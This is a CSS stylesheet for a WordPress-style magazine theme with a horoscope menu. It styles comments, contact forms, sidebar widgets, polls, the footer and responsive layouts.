 .recaptcha_only_if_image .required, .recaptcha_only_if_audio .required, .contact-page label span {color:red; margin-left:3px; font-weight:400 }
 .contact-page .submit-icon {color:#FFFFFF; float:left; padding:2px 0px 0px 10px; font-size:16px; height:34px }
 .contact-page .button {height:36px; padding-left:5px; margin-left:0 }
 .msgbox-warning {background:#FE9D0C; color:#FFFFFF; padding:6px 12px; margin-bottom:20px }
 .msgbox-error {background:#C14E36; color:#FFFFFF; padding:6px 12px; margin-bottom:20px }
 .msgbox-success {background:#72C727; color:#FFFFFF; padding:6px 12px; margin-bottom:20px }
 #comments {max-width:840px; line-height:1.5; overflow:hidden }
 #comments .comments-title {overflow:hidden; margin-bottom:30px }
 #comments .comments-title .title-wrap {margin-right:15px; float:left }
 #comments .comments-title i {margin-right:5px; font-size:16px; color:#292929 }
 #comments .comments-title .title-wrap h3 {display:inline-block; margin-bottom:0 }
 #comments .comments-title .add-comment {border:1px solid #E7E7E7; display:inline-block; padding:4px 8px 6px; border-radius: 5px; top: 3px; position: relative; }
 #comments .comments-title .add-comment h6 {margin-bottom:0px; font-weight:400 }
 #comments ol.commentlist {margin:10px 0; list-style:none }
 #comments ol.commentlist li {border-left: 3px solid #fff; padding: 0px 0px 10px 15px; }
 #comments ol.commentlist li:hover {border-color:#31648B; }
 #comments ol.commentlist li:before {width: 0px; height: 0px; border: none; content: ""; margin: 0; }

	#comments .comment {overflow:hidden; margin-bottom:10px }
 #comments .author-info {margin-bottom:5px; overflow:hidden }
 #comments .author-avatar {float:left; width:30px; margin-right:12px; margin-top:3px }
 #comments .author-avatar img {display:block; border-radius:5px; width: 30px; }
 #comments .comment-header {overflow:hidden }
 #comments .comment-header h4 {float:left; margin-bottom:0; font-size:17px }
 #comments .comment-header .fn {width:auto; font-style:normal; margin-right:10px }
 #comments .comment-meta {font-size:12px }
 #comments .author-comment {font-size:14px; font-weight:700 }
 #comments .comment-header .sep {margin:0 15px; line-height:1 }
 #comments .comment-time {letter-spacing:0; margin-right:5px }
 #comments .comment-time a {color:#AEAEAE }
 #comments .sep {color:#AEAEAE; margin-right:0px }
 #comments .reply {margin-right:10px }
 #reply-title a {color:#CCCCCC }
 #comments .comment-text {color:#000000 }
 #comments .moderation {color:red; font-size:13px; margin-bottom:0; overflow:hidden; clear:both }
 #comments ul.children {list-style:none }
 #comments ol.commentlist li ul.children {list-style:none; margin:15px 0 0; text-indent:0 }
 #comments ul.children .author-avatar {width:30px; margin-top:1px; margin-right:10px }
 #comments ul.children li.comment {background:#F8F8F8; padding:10px 12px; margin-bottom:5px }
 #comments ul.children li.comment.depth-5 {margin-bottom:0; padding-bottom:0 }
 #comments ul.children .children li:last-child {margin-bottom:0; padding-bottom:0 }
 #comments ol.commentlist li ul.children li.depth-2 {margin-left:30px }
 #comments ol.commentlist li ul.children li.depth-3 {margin-left:30px }
 #comments ol.commentlist li ul.children li.depth-4 {margin-left:30px }
 #comments ol.commentlist li ul.children li.depth-5 {margin-left:30px }
 #comments ol.commentlist li ul.children li.depth-5 p {margin-bottom:0 }
 #comments ol.commentlist li.pingback .url {margin-right:10px }
 #comments .comment-nav h4 {margin-bottom:5px }
 #comments .comment-nav {margin-bottom:15px; overflow:hidden }
 #comments .comment-nav .nav-previous {float:left }
 #comments .comment-nav .nav-next {float:right }
 #comments .moderation {color:#E96065; font-size:14px }
 #respond #reply-title {margin-top:15px; background:#2F343D; padding:8px 12px; color:#FFFFFF }
 #respond #reply-title {font-size:16px }
 #respond #reply-title small {font-weight:400; font-size:13px }
 #respond .required {color:#ff4b33; font-weight:bold }
 #respond label {display:block; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-size:13px; font-weight:700; margin-bottom:5px; text-transform:uppercase }
 #respond .comment-form-comment label {margin-top:10px }
 #respond #commentform p {margin-bottom:0 }
 #respond .comment-notes {font-size:13px; color:#999999; margin-bottom:20px !important }
 #respond .comment-form-author {margin-right:2% }
 #respond .comment-form-author, #respond .comment-form-email {width:49%; float:left }
 #respond .comment-form-author input[type=text], #respond .comment-form-email input[type=text] {width:94.7% }
 #respond .comment-form-url input[type=text], #respond textarea {width:97.4% }
 #respond input[type=text], #respond textarea {display:block; font-display:swap;font-family:inherit; font-size:14px; color:inherit; padding:10px; border:1px solid #ECECEC; margin-bottom:20px; color:#000 }
 #respond textarea {height:185px }
 #respond input[type=submit] {background:#E74C3C; color:#FFFFFF !important; cursor:pointer; font:inherit; font-size:16px; font-weight:700; display:inline-block; padding:4px 10px; text-decoration:none; border:none; margin:0 0 30px; border-radius:2px }
 #respond .form-allowed-tags {display:none }
 .widget {overflow:hidden; margin-bottom:30px }
 .widget-title {overflow:hidden; margin-bottom:20px; background:#CACACA url('images/pattern.png') }
 .widget-title h4 {float:left; margin-bottom:0; font-display:swap;font-family:'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-weight:200; background:#FFFFFF; padding-right:10px; line-height:1.15; margin-top:-2px }
 .widget-title h4 span {font-weight:700; margin-left:5px; color:#F03A3A }
 .widget select {padding:8px 10px; font-size:14px; border:1px solid #EEEEEE; height:38px; color:#555555; font-display:swap;font-family:inherit; width:340px }
 .widget input[type=text], .searchfield {display:block; float:left; font-size:13px !important; padding:7px 10px 8px; width:240px; border:1px solid #EEEEEE; font:inherit; color:#555555; height:20px }
 .widget .searchfield {width:200px; border-right:none }
 .widget ul {overflow:hidden; list-style:none; margin:0; padding:0 }
 .widget ul li {border-bottom:1px solid #ECECEC; padding:8px 0; overflow:hidden }
 .widget ul li:first-child {padding-top:0 }
 .widget ul li:last-child {border-bottom:0; padding-bottom:0 }
 .widget_slider .sidebar-slider-posts {position:relative }
 .widget_slider .thumb {margin-bottom:10px; overflow:hidden }
 .flex-direction-nav {list-style:none; padding:0; margin:0 }
 .widget_slider .flex-direction-nav .flex-prev {left:10px; position:absolute; top:60px; background:#FFFFFF; font-size:0; width:30px; height:30px; border-radius:30px; display:block }
 .widget_slider .flex-direction-nav .flex-prev:before {content:"\f104"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:700; margin-left:10px; margin-top:4px; line-height:1; font-size:20px }
 .widget_slider .flex-direction-nav .flex-next {right:10px; position:absolute; top:60px; background:#FFFFFF; font-size:0; width:30px; height:30px; border-radius:30px; display:block }
 .widget_slider .flex-direction-nav .flex-next:before {content:"\f105"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:700; margin-left:12px; margin-top:4px; line-height:1; font-size:20px }
 .widget_slider ul li {margin:0; padding:0 !important; border-bottom:0 }
 .widget .flex-control-nav li {height:12px }
 .widget_slider ul li h4 {margin-top:0px; margin-bottom:0 }
 .widget_posts .post-list {overflow:hidden; margin-top:20px }
 .widget_posts .main-post .thumb {margin-bottom:10px }
 .widget_posts .post-list .item-post {overflow:hidden; border-bottom:1px solid #e3e3e3; margin-bottom:13px; padding-bottom:13px }
 .widget_posts .post-list .item-post:last-child {margin-bottom:0; padding-bottom:0; border-bottom:none }
 .widget_posts .post-list .thumb {width:65px; margin-right:10px; float:left }
 .widget_posts .post-list .entry-meta {margin-top:-4px }
 .widget_posts .entry-meta {margin-bottom:7px }
 .widget_posts .entry-meta .entry-cat-bg, .widget_posts .entry-meta .date {margin-right:5px }
 .widget_posts .excerpt-footer .share-links i {margin-right:0 }
 .widget_posts_large .item-post {margin-bottom:8px; padding-bottom:0 }
 .widget_posts_large .item-post .thumb {margin-bottom:10px }
 .widget_subscribe {background-color:#E74C3C; background-image:url('images/subsribe-bg.png'); background-repeat:no-repeat; background-size:100% }
 .widget_subscribe h4 {color:#FFFFFF }
 .widget_subscribe .widget-wrap {padding:20px; overflow:hidden }
 .widget_subscribe label {display:block }
 .widget_subscribe .button {display:block; float:left; background:#F3C015; padding:4px 7px 6px }
 .widget_subscribe input[type="text"] {height:21px; width:198px; margin:15px 0 20px }
 .widget_subscribers .wrap {overflow:hidden }
 .widget_subscribers ul li {padding:15px 0 }
 .widget_subscribers .icon {width:50px; height:50px; text-align:center; float:left; margin-right:15px }
 .widget_subscribers .icon i {font-size:30px; margin-top:10px; color:#FFFFFF }
 .widget_subscribers .icon a {display:inline-block }
 .widget_subscribers .twitter .icon {background:#40BFF5 }
 .widget_subscribers .fb .icon {background:#5D82D1 }
 .widget_subscribers .rss .icon {background:#FF9845 }
 .widget_subscribers .dribbble .icon {background:#EE557D }
 .widget_subscribers .right {float:left; margin-top:2px }
 .widget_subscribers .right span {display:block; line-height:1; color:#999999 }
 .widget_subscribers h4 {margin-bottom:5px }
 .widget_subscribers .right-icon {float:right }
 .widget_subscribers .right-icon i {font-size:24px; margin-top:10px; margin-right:5px; color:#AAAAAA }
 .tagcloud {overflow:hidden; margin-bottom:-10px }
 .tagcloud a {display:block; float:left; font-size:13px !important; margin-bottom:10px; margin-right:10px; line-height:1; padding:7px 8px 8px; font-weight:400; background:#E74C3C; color:#FFFFFF; border-radius:3px }
 .tagcloud a:hover {opacity:0.8 }
 .tagcloud a i {margin-right:5px }
 #sidebar .searchfield {height:21px; width:279px }
 .search-submit {display:block; width:37px; height:37px }
 .widget_flickr .flickr_thumbs {overflow:hidden }
 .widget_pinterest ul li, .widget_flickr ul li {width:63px; float:left; margin-right:2px; margin-bottom:2px; padding:0 !important; border-bottom:none !important }
 .widget_pinterest .pinterest-image img, .widget_flickr .flickr_thumbs img {width:63px; height:63px; display:block }
 .widget_pinterest ul li.pinterest-follow-me img {display:block; height:28px }
 .widget_pinterest .recent-pins-widget {overflow:hidden }
 .widget_aboutus .logo-wrap {padding:0; margin:0 }
 .widget_aboutus .info-text {border-bottom:1px solid #E7E7E7; padding-bottom:12px; margin-bottom:15px }
 .widget_aboutus .social-links {float:left }
 .widget_aboutus .social-links ul {padding:0 }
 .widget_aboutus ul li {margin-right:2px; float:left; border:none !important; padding:0; font-size:16px; margin-right:4px; margin-bottom:5px; width:24px; height:24px; text-align:center }
 .widget_aboutus ul li a {color:#FFFFFF !important; display:block; background:green }

	.widget_aboutus ul li a.twitter {background:#59C8FF }
 .widget_aboutus ul li a.fb {background:#4B649B }
 .widget_aboutus ul li a.gplus {background:#C94434 }
 .widget_aboutus ul li a.pinterest {background:#FE4445 }
 .widget_aboutus ul li a.dribbble {background:#F0659A }
 .widget_aboutus ul li a.linkedin {background:#3A9BDC }
 .widget_aboutus ul li a.instagram {background:#AD866E }
 .widget_aboutus ul li a.youtube {background:#FF4536 }
 .widget_aboutus ul li a.rss {background:#FF8400 }
 .widget_aboutus ul li a {display:block }
 .widget_aboutus ul li a i {font-size:14px; padding-top:1px }
 .widget_popular_categories ul {overflow:hidden }
 .widget_popular_categories ul li {padding:0; margin:0; border-bottom:none !important; padding:7px 9px !important; margin-bottom:10px; margin-right:10px; float:left; line-height:1.2; color:#FFFFFF; font-size:13px; border-radius:3px }
 .widget_popular_categories ul li a {color:#FFFFFF }
 .widget_popular_categories i {margin-right:5px; font-size:14px }
 .widget_popular_categories .count {margin-left:5px; line-height:1 }
 .widget_comments .entry-meta {margin-bottom:0 }
 .widget_comments .comment-list li {overflow:hidden; margin-bottom:10px; padding-top:0; padding-bottom:10px }
 .widget_comments .comment-list h5 {margin-bottom:0 }
 .widget_comments .thumbnail {float:left; margin-right:10px; margin-top:2px }
 .widget_comments .comment-text {line-height:1.15; font-size:14px }
 .widget_comments .entry-meta {margin-top:0 }
 .widget_video iframe {max-width:100% }
 .widget_video .embed p {display:none }
 .widget_tweet {font-size:14px }
 .widget_tweet .tweets-wrap {overflow:hidden }
 .widget_tweet .user {margin-bottom:5px; overflow:hidden }
 .widget_tweet .user .icon {float:left; margin-right:30px; font-size:24px; padding:0; line-height:1 }
 .widget_tweet .user h4 {margin-bottom:0 }
 .widget_tweet .tweet a {color:#EB2121; font-size:13px }
 .widget_tweet .tweet i {font-size:16px; margin-right:5px; color:#59C8FF }
 .widget_tweet .tweet-footer {overflow:hidden; font-size:12px; color:#999999 }
 .widget_tweet .tweet-footer i {color:#bbbbbb }
 .widget_tweet .tweet-footer a {color:#999999 }
 .widget_tweet .tweet a:hover, .widget_tweet .tweet-footer a:hover {color:#303030 }
 .widget_tweet .time {float:left }
 .widget_tweet .retweet {float:right }
 .widget_tweet ol, .widget_tweet ul {list-style:none; padding:0; margin:0 }
 .wp-polls ul, .wp-polls-ul, .wp-polls-ans ul {padding-left:3px }
 .wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {padding-left:3px }
 .widget_polls-widget p strong {font-size:16px; font-weight:700; color:#000000 }
 .widget_polls-widget .wp-polls-ans p {font-size:14px; font-weight:400 }
 .widget_polls-widget .wp-polls-ans p strong {font-weight:300; font-size:14px }
 .widget_polls-widget .wp-polls .pollbar {height:10px; background:#E74C3C; border:none }
 .widget_polls-widget .wp-polls .wp-polls-ul li {margin-bottom:0; border-bottom:none; padding-bottom:0 }
 .widget_polls-widget .wp-polls .wp-polls-ul li i {font-style:normal }
 .widget_polls-widget .wp-polls-ul small {font-size:12px }
 .widget_polls-widget .wp-polls input.Buttons {margin-right:15px; border:0; padding:1px 3px; font:inherit; font-size:14px; font-weight:700; border-radius:3px; color:#FFFFFF; background:#E74C3C; margin:20px 10px 3px 0; float:left; display:inline-block; cursor:pointer }
 .widget_polls-widget .wp-polls-ans {margin-bottom:5px; margin-top:10px }
 .widget_polls-widget .wp-polls-ans p {margin:0 }
 .widget_polls-widget .wp-polls a {text-decoration:none; padding:3px 10px; font:inherit; font-size:14px; border:0; border:1px solid #E74C3C; border-radius:3px; font-weight:700; display:inline-block; margin:20px 0 3px; line-height:20px; font-weight:300 }
 .widget_polls-widget .wp-polls a:hover {background:#E74C3C; color:#FFFFFF }
 .widget_polls-widget .wp-polls-loading {display:none !important }
 .widget_polls-widget > ul:last-child {display:none }
 #footer {overflow:hidden; background:#EDECEC; padding-top:30px ;margin-top:30px}
 #footer .widget-title, #footer .widget-title h4 {background:#EDECEC }
 .footer-info {overflow:hidden; font-size:14px; margin:10px 0 5px }
 .footer-widgets {overflow:hidden }
 .footer-widget {width:260px; float:left; margin-right:33px }
 .footer-widget .excerpt-footer {border-bottom:0 }
 @media only screen and (min-width:860px) and (max-width:1200px) {.inner-wrap {width:840px }
 #header .top-menu {max-width:625px }
 #header .logo {float:none; margin:80px 0 -85px }
 #time-circle {position: relative;margin-left: 435px;width:170px;top: -50px;}
 .time-circle {font-size:14px;width: 230px;position: relative;float: none;top: -10px;}
 #time-circle > div {min-width:270px!important;position:relative;left:-110px;top:-40px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 .crazy-c {float:right; margin-right:12px; margin-top:-100px }
 .menu-section {float:none; position:relative; top:8px }
 .feat-section .section-right {width:545px }
 .feat-section .main-post {margin-right:0; width:545px; margin-bottom:20px }
 h1 {font-size:32px }
 h2 {font-size:30px }
 h3 {font-size:22px }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:260px }
 .feat-section .section-right .item-post:first-child {margin-bottom:0; margin-right:25px }
 .sec-slider .thumb {margin-right:15px; width:265px }
 .sec-slider .post-right {width:265px }
 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:150px; width:265px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .left-sidebar {float:none !important }
 #sidebar-right {width:540px; margin-left:0; padding-left:0; border-left:0; float:left; -moz-column-count:2; -moz-column-gap:20px; -webkit-column-count:2; -webkit-column-gap:20px; column-count:2; column-gap:20px; margin-top:20px }
 #sidebar-right .widget {-webkit-column-break-inside:avoid; -moz-column-break-inside:avoid; -o-column-break-inside:avoid; -ms-column-break-inside:avoid; column-break-inside:avoid; -webkit-backface-visibility:hidden; page-break-inside:avoid; break-inside:avoid; margin-bottom:0 }
 .wide-content {width:555px }
 .attachment-wt840_420 {height:auto }
 .single-page .sidebar, .single-post .sidebar {padding-left: 10px; margin-left: 10px; }
 .single-post .entry-innerwrap {padding:20px 15px 0 }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:20px }
 .entry-social li.linkedin {display:none }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:91.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:96% }
 .contact-map iframe {height:300px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:272px }
 .captcha_field, .contact-page .row-full input.text {width:250px }
 .contact-page input.title_field, .contact-page textarea {width:538px }
 .footer-widget {margin-right:20px }
 }
 @media only screen and (min-width:768px) and (max-width:859px) {.inner-wrap {width:95% }
 #header .top-menu {max-width:500px; }
 #header .logo {float:none; margin:80px 0 -85px }
 #time-circle {position: relative;margin-left: 435px;width:200px;top: -50px;}
 .time-circle {font-size:13px;width: 230px;position: relative;float: none;top: -10px;}
 #time-circle > div {min-width:220px!important;position:relative;left:-120px;top:-50px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 .crazy-c {float:right; margin-right:12px; margin-top:-100px }
 .menu-section {float:none; position:relative; top:8px }
 h1 {font-size:28px }
 h2 {font-size:26px }
 h3 {font-size:20px }
 h4 {font-size:17px }
 .feat-section .section-left {margin-right:10px; padding-right:9px; width:255px }
 .feat-section .section-right {width:475px }
 .feat-section .main-post {margin-right:0; width:475px; margin-bottom:20px }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:230px }
 .feat-section .section-right .item-post:first-child {margin-bottom:0; margin-right:15px }
 .sec-slider .thumb {margin-right:15px; width:230px }
 .sec-slider .post-right {width:230px }
 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:130px; width:230px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .carousel-section .slides li {margin-right:20px }
 #content {width:100% }
 .sidebar {margin-left:10px; padding-left:9px }
 .ad-inner-wrap br {content: ""}

		    .left-sidebar {float:none !important }
 .wide-content {width:100% }
 .single-page .sidebar, .single-post .sidebar {margin-right:10px; padding-right:9px }
 .single-post .entry-innerwrap {padding:20px 15px 0 }
 .attachment-wt840_420 {height:auto }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:15px; width:220px }
 .single-post .meta-top .share-links, .entry-social li.linkedin, .entry-social li.pinterest, .related-posts p, .related-posts .excerpt-footer {display:none }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:90.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:95% }
 .contact-map iframe {height:300px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:227px }
 .captcha_field, .contact-page .row-full input.text {width:205px }
 .contact-page input.title_field, .contact-page textarea {width:448px }
 .footer-widget {margin-right:10px; width:240px }
 }
 @media only screen and (min-width:570px) and (max-width:767px) {.inner-wrap {width:90% }
 #time-circle {position: relative;margin-left: 435px;width:170px;top: -150px;}
 .time-circle {font-size:13px;width: 230px;position: relative;float: none;top: -20px;left: -15px;}
 #time-circle > div {min-width:200px!important;position:relative;left:-120px;top:-50px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 #time-circle > div > span > span > span {font-size:30px}
 #header .top {background:#fff!important;}
 #header .top-menu {max-width: 100%; float: none; height: 100%; border: 1px solid #ccc; display:none; }
 #open_menu {display: block; border: 1px solid #fff; padding: 4px 20px; margin-top: 2px; border-radius: 5px; font-weight: ; cursor: pointer; position: absolute; top: 0; right: 10px; font-size: 18px; background: #31648B; color: #fff; }
 #menu-top {position: static; background: #31648B none repeat scroll 0% 0%; }
 #menu-top a {color:#fff; padding-left: 10px; border:none; }
 #menu-top a:hover {color:#31648B; background:#fff; border:none; }
 #menu-top li {position: static; display: block; border-bottom: 1px solid #ccc; overflow: hidden; }
 #menu-top ul {position: static; visibility: visible; margin: 0; border: none; border-top: 1px solid #ccc; text-align: left; padding:0; background: #31648B none repeat scroll 0% 0%; }
 #menu-top li:first-child, #menu-top ul li:first-child {border-top: none; }
 #menu-top ul li a {color: #fff; display: block; font-size: 1em; font-weight: bold; border-bottom: none; padding: 10px 0 10px 10px; width:100%; }
 #menu-top .current-menu-item ul a {border-bottom: none; width:100%; }
 #menu-top ul li a:hover {color: #31648B; border-bottom: none; }
 #header .search {float:none;}
 .crazy-c {display:none }
 .menu-section {float:none; position:relative; top:8px }
 #main-menu {display:block !important }
 .logo-wrap {margin: 15px 0px -35px; display: block; position: static; clear: both; }
 .logo-wrap .inner-wrap {overflow:visible; text-align:center }
 #header .logo {text-align:center; display:inline-block }
 .menu-section {float:left; margin-top:10px }
 #main-menu ul {display:none }
 #main-menu select {display:block; width:250px; margin-left:150px }
 h1 {font-size:26px }
 h2 {font-size:24px }
 h3 {font-size:20px }
 h4 {font-size:17px }
 .feat-section .section-left {display:none }
 .feat-section .section-right {width:550px }
 .feat-section .main-post {margin-right:0; width:550px; margin-bottom:20px }
 .feat-section .feat-sec-nav {padding-top:1px }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:260px }
 .feat-section .section-right .item-post:first-child {margin-bottom:0; margin-right:15px }
 .sec-slider .thumb {margin-right:20px; width:265px }
 .sec-slider .post-right {width:265px }
 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:150px; width:265px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .carousel-section .slides li {margin-right:20px }
 .sidebar {margin-left:15px; padding-left:14px }
 #content {width:100% }
 #sidebar-left {border-left:0; margin-left:0; padding-left:0 }
 .left-sidebar {float:none !important }
 .wide-content {width:100% }
 .single-post .entry-innerwrap {padding:20px 15px 0 }
 .attachment-wt840_420 {height:auto }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:15px }
 .entry-social li.linkedin, .entry-social li.pinterest, .related-posts p, .related-posts .excerpt-footer {display:none }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:90.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:95% }
 .one-half {margin-right:20px; width:265px }
 .contact-map iframe {height:250px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:267px }
 .captcha_field, .contact-page .row-full input.text {width:245px }
 .contact-page input.title_field, .contact-page textarea {width:528px }
 .single-page .sidebar, .single-post .sidebar {margin-right:0; padding-right:0; width:550px; border-right:0; float:left; -moz-column-count:2; -moz-column-gap:20px; -webkit-column-count:2; -webkit-column-gap:20px; column-count:2; column-gap:20px; margin-top:20px }
 .single-page .sidebar .widget, .single-post .sidebar .widget {width:260px; -webkit-column-break-inside:avoid; -moz-column-break-inside:avoid; -o-column-break-inside:avoid; -ms-column-break-inside:avoid; column-break-inside:avoid; -webkit-backface-visibility:hidden }
 .footer-widget {margin-right:15px }
 }
 .reklama_in_mobile {display: none; }
 @media only screen and (max-width:569px) {.inner-wrap {width:90% }
 #time-circle {position: relative;margin-left: 160px;width:170px;top: -40px;height: 70px;}
 .time-circle {font-size:13px;width: 230px;position: relative;float: none;top: -25px;left: -15px;height: 25px;}
 #time-circle > div {min-width:200px!important;position:relative;left:-120px;top:-70px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 #time-circle > div > span > span > span {font-size:30px}
 #header .top {background:#fff!important;}
 #header .top-menu {max-width: 100%; float: none; height: 100%; border: 1px solid #ccc; display:none; }
 #header .top {height:100%; }
 #open_menu {display: block; border: 1px solid #ccc; padding: 4px 20px; margin-top: 2px; border-radius: 5px; font-weight: ; cursor: pointer; position: absolute; top: 0; right: 10px; font-size: 18px; background: #31648B; color: #fff; }
 #menu-top {position: static; background: #31648B none repeat scroll 0% 0%; }
 #menu-top a {color:#fff; padding-left: 10px; border:none; }
 #menu-top a:hover {color:#31648B; background:#fff; border:none; }
 #menu-top li {position: static; display: block; border-bottom: 1px solid #ccc; overflow: hidden; }
 #menu-top ul {position: static; visibility: visible; margin: 0; border: none; border-top: 1px solid #ccc; text-align: left; padding:0; background: #31648B none repeat scroll 0% 0%; }
 #menu-top li:first-child, #menu-top ul li:first-child {border-top: none; }
 #menu-top ul li a {color: #fff; display: block; font-size: 1em; font-weight: bold; border-bottom: none; padding: 10px 0 10px 10px; width:100%; }
 #menu-top .current-menu-item ul a {border-bottom: none; width:100%; }
 #menu-top ul li a:hover {color: #31648B; border-bottom: none; }
 #header .search {float:none;}
 .crazy-c {display:none }
 .menu-section {float:none; position:relative; top:8px }
 .logo-wrap {margin: 15px 0px 0px; display: block; position: static; clear: both; min-height:210px}
 .logo-wrap .inner-wrap {overflow:visible; text-align:center ;height: 210px;}
 #header .logo {float:none; text-align:center; display:inline-block; max-width:260px ;height: 140px}
 .menu-section {float:left; margin-top:10px;height: 70px; }
 #main-menu ul {display:none }

	        #main-menu select {display:block; width:200px; margin-left:30px }
 #header {margin-bottom:15px; min-height:280px;}
 #header .top-menu select {display:none; }
 #header .top .social {display:none }
 h1 {font-size:26px }
 h2 {font-size:24px }
 h3 {font-size:20px }
 h4 {font-size:17px }
 .ticker-section, .feat-section .section-left {display:none }
 .section-title h4 {margin-top:-1px }
 .feat-section .section-right {width:100% }
 .feat-section .main-post {margin-right:0; width:100%; margin-bottom:20px }
 .single-post .entry-wrap .entry-meta {visibility:hidden }
 .entry-meta .entry-rating {float:left }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:100% }
 .sec-slider .thumb {margin-right:0; width:260px; margin-bottom:10px }
 .sec-slider .post-right {width:100% }
 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:145px; width:260px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .carousel-section .carousel {width:100% }
 .excerpt-thumb {height:auto }
 .excerpt-thumb .wp-post-image {margin-top:0 }
 .attachment-wt550_300 {height:auto; width:100% }
 #content {width:100% }
 .sidebar {margin-left:0; padding-left:0; border:0; margin-top:20px }
 .left-sidebar {float:none !important }
 .wide-content {width:100% }
 .single-post .entry-wrap {margin:0 8px }
 .single-post .entry-meta .comments-bg {font-size:8px }
 .single-post .entry-wrap .entry-meta .entry-rating {margin-bottom:7px }
 .single-post .entry-innerwrap {padding:15px 8px 0 }
 .attachment-wt840_420 {height:auto }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:15px }
 .entry-social li.linkedin, .entry-social li.pinterest, .entry-social li.gplus, .related-posts p, .related-posts .excerpt-footer {display:none }
 .entry-author, .entry-tags {width:100% }
 .entry-tags {float:left; max-width:100% }
 .entry-footer .entry-social {margin-left:30px }
 .entry-footer .entry-rating {margin-top:15px; float:left; margin-left:70px }
 .one-half {margin-right:0; width:260px }
 .contact-map iframe {height:150px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:260px; margin-right:0 }
 .captcha_field, .contact-page .row-full input.text {width:238px; margin-right:0 }
 .contact-page input.title_field, .contact-page textarea {width:238px }
 #respond .comment-form-author, #respond .comment-form-email {width:100% }
 #respond .comment-form-author {margin-right:0 }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:90.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:91.7% }
 #comments ol.commentlist li ul.children li.depth-2 {margin-left:15px }
 #comments ol.commentlist li ul.children li.depth-3, #comments ol.commentlist li ul.children li.depth-4, #comments ol.commentlist li ul.children li.depth-5 {margin-left:10px; padding:0 }
 .single-page .sidebar, .single-post .sidebar {margin-right:0; padding-right:0 }
 .related-posts ins {border: 1px solid #dfdfdf; }
 .post-list {margin-top: 12px; }
 .one-third {width: auto; margin-right: 0; float: none; }
 .thumb img {text-align: center; margin: auto; padding: 6px 0; }
 .related-posts ins > ins > ins {width: 99% !important; }
 #sidebar-left {float: left; margin: auto; width: 92%; }
 .reklama_in_mobile {display: block; margin-left: -16px; }
 .reklama_in_pk {display: none; }
 }
 .wide-content .post .share-links {display:none }
 #menu-goroskopy li {padding:0 }
 #menu-goroskopy li a {line-height:1; padding-left:60px; padding-bottom:10px; padding-top:7px; display:block }
 #menu-goroskopy li a:hover {color:#303030 }
 
	        #menu-goroskopy li span {display:block; font-size:12px; margin-top:3px }
 
#menu-goroskopy li#menu-item-49583 a {background:url('images/zodiak/over.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49584 a {background:url('images/zodiak/telec.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49585 a {background:url('images/zodiak/bliznecy.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49586 a {background:url('images/zodiak/rak.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49587 a {background:url('images/zodiak/lev.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49588 a {background:url('images/zodiak/deva.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49589 a {background:url('images/zodiak/vesy.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49590 a {background:url('images/zodiak/skorpion.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49591 a {background:url('images/zodiak/strelec.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49592 a {background:url('images/zodiak/kozerog.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49593 a {background:url('images/zodiak/vodolei.png') 7px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49594 a {background:url('images/zodiak/ryby.png') 2px 3px no-repeat }
 
